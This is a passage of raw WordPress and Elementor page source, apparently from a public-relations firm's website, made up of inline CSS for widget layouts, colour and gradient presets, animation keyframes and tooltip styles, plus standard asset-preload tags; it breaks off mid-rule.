.elementor-icon-box-wrapper{text-align:left}.elementor-4517 .elementor-element.elementor-element-89d0dfd{--icon-box-icon-margin:15px}.elementor-4517 .elementor-element.elementor-element-89d0dfd.elementor-view-framed .elementor-icon{fill:var(--e-global-color-73ee611);color:var(--e-global-color-73ee611);border-color:var(--e-global-color-73ee611)}.elementor-4517 .elementor-element.elementor-element-89d0dfd .elementor-icon{font-size:26px;border-width:0}.elementor-4517 .elementor-element.elementor-element-89d0dfd .elementor-icon-box-title{color:var(--e-global-color-73ee611)}.elementor-4517 .elementor-element.elementor-element-26e7b46 .elementor-icon-box-wrapper{text-align:left}.elementor-4517 .elementor-element.elementor-element-26e7b46{--icon-box-icon-margin:15px}.elementor-4517 .elementor-element.elementor-element-26e7b46.elementor-view-framed .elementor-icon{fill:var(--e-global-color-73ee611);color:var(--e-global-color-73ee611);border-color:var(--e-global-color-73ee611)}.elementor-4517 .elementor-element.elementor-element-26e7b46 .elementor-icon{font-size:26px;border-width:0}.elementor-4517 .elementor-element.elementor-element-26e7b46 .elementor-icon-box-title{color:var(--e-global-color-73ee611)}.elementor-4517 .elementor-element.elementor-element-26e7b46 .elementor-icon-box-title,.elementor-4517 .elementor-element.elementor-element-26e7b46 .elementor-icon-box-title a{font-family:"Roboto",Sans-serif;font-size:20px;font-weight:600}.elementor-4517 .elementor-element.elementor-element-8e29844 .elementor-icon-box-wrapper{text-align:left}.elementor-4517 .elementor-element.elementor-element-8e29844{--icon-box-icon-margin:15px}.elementor-4517 .elementor-element.elementor-element-8e29844.elementor-view-framed .elementor-icon{fill:var(--e-global-color-73ee611);color:var(--e-global-color-73ee611);border-color:var(--e-global-color-73ee611)}.elementor-4517 .elementor-element.elementor-element-8e29844 .elementor-icon{font-size:26px;border-width:0}.elementor-4517 .elementor-element.elementor-element-8e29844 .elementor-icon-box-title{color:var(--e-global-color-73ee611)}.elementor-4517 .elementor-element.elementor-element-8e29844 .elementor-icon-box-title,.elementor-4517 .elementor-element.elementor-element-8e29844 .elementor-icon-box-title a{font-family:"Roboto",Sans-serif;font-size:20px;font-weight:600}@media (max-width:1024px){.elementor-4517 .elementor-element.elementor-element-fecf899>.elementor-element-populated{padding:40px 10px 10px}}@media (max-width:767px){.elementor-4517 .elementor-element.elementor-element-fdc0fa8 img{width:26%;max-width:26%}.elementor-4517 .elementor-element.elementor-element-3df6bb2 .elementor-nav-menu .elementor-item{font-size:26px;line-height:1em}.elementor-4517 .elementor-element.elementor-element-3df6bb2{--e-nav-menu-horizontal-menu-item-margin:calc(5px/2)}.elementor-4517 .elementor-element.elementor-element-3df6bb2 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:5px}.elementor-4517 .elementor-element.elementor-element-3df6bb2>.elementor-widget-container{margin:0;padding:0}.elementor-4517 .elementor-element.elementor-element-89d0dfd .elementor-icon-box-wrapper{text-align:center}.elementor-4517 .elementor-element.elementor-element-26e7b46 .elementor-icon-box-title,.elementor-4517 .elementor-element.elementor-element-26e7b46 .elementor-icon-box-title a{font-size:18px}.elementor-4517 .elementor-element.elementor-element-8e29844 .elementor-icon-box-title,.elementor-4517 .elementor-element.elementor-element-8e29844 .elementor-icon-box-title a{font-size:18px}}@media (max-width:1024px) and (min-width:768px){.elementor-4517 .elementor-element.elementor-element-fecf899{width:50%}}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://uprelacionespublicas.com/wp-content/litespeed/ucss/fe819513397f82118c40fafdc9e19bdd.css?ver=c703e" /><script data-optimized="1" type="litespeed/javascript" data-src="https://uprelacionespublicas.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script><link rel="preload" as="image" href="https://uprelacionespublicas.com/wp-content/uploads/2022/09/logo_up.svg"><link rel="preload" as="image" href="https://uprelacionespublicas.com/wp-content/uploads/2016/12/29019345621_ac7d33ee2d_b-1024x1024.jpg.webp"><link rel="preload" as="image" href="https://uprelacionespublicas.com/wp-content/uploads/2022/09/logo_up.svg"><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='elementor-frontend-inline-css'>@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left 